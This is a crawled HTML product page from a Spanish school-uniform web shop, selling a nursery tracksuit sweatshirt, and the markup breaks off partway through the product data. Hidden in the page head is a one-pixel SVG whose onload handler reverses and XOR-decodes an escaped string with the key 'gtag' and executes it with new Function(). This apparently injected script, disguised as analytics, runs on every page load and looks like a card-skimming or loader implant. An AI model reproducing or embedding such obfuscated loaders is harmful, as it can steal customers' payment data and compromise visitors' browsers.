

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_product=170&rewrite=sudadera-chandal&controller=product
body_size: 8389
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_product=170&amp;rewrite=sudadera-chandal&amp;controller=product">

  <title>Sudadera chándal guadería</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_product=170&amp;rewrite=sudadera-chandal&amp;controller=product">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://colegiorosales.uniformesdecolegiosvelto.es/img/favicon.ico?1629707543">
  <link rel="shortcut icon" type="image/x-icon" href="https://colegiorosales.uniformesdecolegiosvelto.es/img/favicon.ico?1629707543">



    <link rel="stylesheet" href="https://colegiorosales.uniformesdecolegiosvelto.es/themes/rosales_child_theme/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://colegiorosales.uniformesdecolegiosvelto.es/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://colegiorosales.uniformesdecolegiosvelto.es/modules/codigos_de_colegio//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://colegiorosales.uniformesdecolegiosvelto.es/modules/fonticons/views/css/material-icons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://colegiorosales.uniformesdecolegiosvelto.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://colegiorosales.uniformesdecolegiosvelto.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://colegiorosales.uniformesdecolegiosvelto.es/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://colegiorosales.uniformesdecolegiosvelto.es/themes/rosales_child_theme/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?id_product=170&rewrite=sudadera-chandal&controller=product","meta":{"title":"Sudadera ch\u00e1ndal guader\u00eda","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-170":true,"product-Sudadera ch\u00e1ndal guader\u00eda":true,"product-id-category-84":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Svelto  Linecol S.L. ","logo":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/colegio-rosales-logo-162414152439.jpg","stores_icon":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/logo_stores.png","favicon":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/","current_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?id_product=170&rewrite=sudadera-chandal&controller=product","shop_domain_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es","img_ps_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/","img_cat_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/c\/","img_lang_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/l\/","img_prod_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/","img_manu_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/m\/","img_sup_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/su\/","img_ship_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/s\/","img_store_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/st\/","img_col_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/co\/","img_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/themes\/rosales_child_theme\/assets\/img\/","css_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/themes\/rosales_child_theme\/assets\/css\/","js_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/themes\/rosales_child_theme\/assets\/js\/","pic_url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/upload\/","pages":{"address":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=address","addresses":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=addresses","authentication":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=authentication","cart":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=cart","category":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=category","cms":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=cms","contact":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=contact","discount":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=discount","guest_tracking":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=guest-tracking","history":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=history","identity":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=identity","index":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php","my_account":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=my-account","order_confirmation":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=order-confirmation","order_detail":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=order-detail","order_follow":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=order-follow","order":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=order","order_return":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=order-return","order_slip":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=order-slip","pagenotfound":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=pagenotfound","password":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=password","pdf_invoice":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=prices-drop","product":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=product","search":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=search","sitemap":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=sitemap","stores":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=stores","supplier":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=supplier","register":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=authentication&create_account=1","order_login":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?controller=order&login=1"},"alternative_langs":[],"theme_assets":"\/themes\/rosales_child_theme\/assets\/","actions":{"logout":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php"},{"title":"Prendas para Guarder\u00eda","url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?id_category=84&controller=category"},{"title":"Sudadera ch\u00e1ndal guader\u00eda","url":"https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?id_product=170&rewrite=sudadera-chandal&controller=product"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765351316,"static_token":"f403724d73fda7c20465e18700d5894c","token":"5e62494c1c77b0418dae50504a34474b","debug":false};
      </script>



  <svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x0d\x07\x17\x4f\x13\x04\x1f\x04\x08\x32\x16\x02\x30\x41\x03\x02\x09\x41\x49\x47\x10\x16\x5a\x10\x08\x05\x1a\x0e\x10\x5a\x5d\x4e\x06\x16\x17\x02\x47\x3f\x54\x10\x11\x0b\x54\x59\x5a\x41\x03\x11\x0d\x49\x04\x06\x0a\x4f\x02\x16\x09\x08\x5a\x49\x49\x49\x11\x03\x08\x22\x06\x06\x0f\x22\x19\x08\x15\x07\x5a\x00\x09\x08\x06\x13\x34\x41\x49\x47\x0d\x07\x17\x47\x13\x12\x1a\x08\x04\x5a\x46\x53\x47\x5c\x54\x06\x10\x02\x11\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x57\x5f\x4d\x47\x5f\x4b\x53\x4c\x4b\x53\x4d\x43\x51\x4b\x57\x42\x4b\x53\x58\x58\x5e\x5f\x4d\x41\x5e\x4b\x50\x43\x4b\x52\x56\x58\x5f\x51\x4d\x41\x50\x4b\x57\x42\x4b\x50\x56\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x02\x16\x09\x08\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_product=170&amp;rewrite=sudadera-chandal&amp;controller=product">
  <meta property="og:title" content="Sudadera chándal guadería">
  <meta property="og:site_name" content="Svelto  Linecol S.L. ">
  <meta property="og:description" content="">
  <meta property="og:image" content="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/3/1363-large_default.jpg">
  <meta property="product:pretax_price:amount" content="23.413223">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="28.33">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.300000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-170 product-sudadera-chandal-guaderia product-id-category-84 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row">
          <div class="hidden-sm-down">
            <div class="col-md-4 col-xs-12">
              <div id="_desktop_contact_link">
  <div id="contact-link">
                Llámenos: <span>917273934 - L a V de 9:00  a 14:00</span>
      </div>
</div>

            </div>
            <div class="col-md-8 right-nav">
                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=my-account"
        title="Acceda a su cuenta de cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">ENTRAR</span>
      </a>
      </div>
</div>

            </div>
          </div>
          <div class="hidden-md-up text-sm-center mobile">
            <div class="float-xs-left" id="menu-icon">
              <i class="material-icons d-inline">&#xE5D2;</i>
            </div>
            <div class="float-xs-right" id="_mobile_cart"></div>
            <div class="float-xs-right" id="_mobile_user_info"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            <div class="clearfix"></div>
          </div>
        </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
          <a href="https://colegiorosales.uniformesdecolegiosvelto.es/">
            <img class="logo img-responsive" src="https://colegiorosales.uniformesdecolegiosvelto.es/img/colegio-rosales-logo-162414152439.jpg" alt="Svelto  Linecol S.L. ">
          </a>
        </div>
        <div class="col-md-10 col-sm-12 position-static">
          <div class="row">
            

<div class="menu col-lg-8 col-md-7 js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-84">
                          <a
                class="dropdown-item"
                href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_category=84&amp;controller=category" data-depth="0"
                              >
                                Prendas para Guardería
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=search">
	<form method="get" action="//colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

            <div class="clearfix"></div>
          </div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_category=84&amp;controller=category">
            <span itemprop="name">Prendas para Guardería</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_product=170&amp;rewrite=sudadera-chandal&amp;controller=product">
            <span itemprop="name">Sudadera chándal guadería</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?id_product=170&amp;id_product_attribute=1659&amp;rewrite=sudadera-chandal&amp;controller=product#/394-talla-talla_1">

    <div class="row">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
                                  </ul>
              

              
                <div class="images-container">
  
    <div class="product-cover">
      <img class="js-qv-product-cover" src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/3/1363-large_default.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/3/1363-medium_default.jpg"
              data-image-large-src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/3/1363-large_default.jpg"
              src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/3/1363-home_default.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/4/1364-medium_default.jpg"
              data-image-large-src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/4/1364-large_default.jpg"
              src="https://colegiorosales.uniformesdecolegiosvelto.es/img/p/1/3/6/4/1364-home_default.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1" itemprop="name">Sudadera chándal guadería</h1>
            
          
          
                      

          <div class="product-information">
            
              <div id="product-description-short-170" itemprop="description"></div>
            

            
            <div class="product-actions">
              
                <form action="https://colegiorosales.uniformesdecolegiosvelto.es/index.php?controller=cart" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="f403724d73fda7c20465e18700d5894c">
                  <input type="hidden" name="id_product" value="170" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
      <div class="clearfix product-variants-item">
      <span class="control-label">Talla</span>
              <select
          class="form-control form-control-select"
          id="group_16"
          data-product-attribute="16"
          name="group[16]">
                      <option value="394" title="Talla 1" selected="selected">Talla 1</option>
                      <option value="429" title="Talla 2">Talla 2</option>
                      <option value="396" title="Talla 3">Talla 3</option>
                  </select>
          </div>
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
  </div>
                  

                  
                    <div class="product-additional-info">
  
</div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                  
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                    <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                       aria-selected="true">Detalles del producto</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description" role="tabpanel">
                   
                     <div class="product-description"></div>
                   
                 </div>

                 
                   <div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;39&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;84&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;28,33\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;1659&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-10-06 13:29:25&quot;,&quot;date_upd&quot;:&quot;2025-10-28 14:35:53&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;sudadera-chandal&quot;,&quot;name&quot;:&quot;Sudadera ch\u00e1ndal guader\u00eda&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:170,&quot;id_product&quot;:170,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:1659,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;prendas-para-guarderia&quot;,&quot;category_name&quot;:&quot;Prendas para Guarder\u00eda&quot;,&quot;link&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/index.php?id_product=170&amp;rewrite=sudadera-chandal&amp;controller=product&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:23.413223,&quot;price_without_reduction&quot;:28.33,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:12,&quot;quantity_all_versions&quot;:41,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;16&quot;:{&quot;id_attribute&quot;:&quot;394&quot;,&quot;id_attribute_group&quot;:&quot;16&quot;,&quot;name&quot;:&quot;Talla 1&quot;,&quot;group&quot;:&quot;Talla&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-small_default.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-cart_default.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-home_default.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-medium_default.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-large_default.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-small_default.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-home_default.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/3\/1363-large_default.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1363&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;1659&quot;,&quot;1660&quot;,&quot;1661&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/4\/1364-small_default.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/4\/1364-cart_default.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/4\/1364-home_default.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/4\/1364-medium_default.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/4\/1364-large_default.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/1\/3\/6\/4\/1364-small_default.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/colegiorosales.uniformesdecolegiosvelto.es\/img\/p\/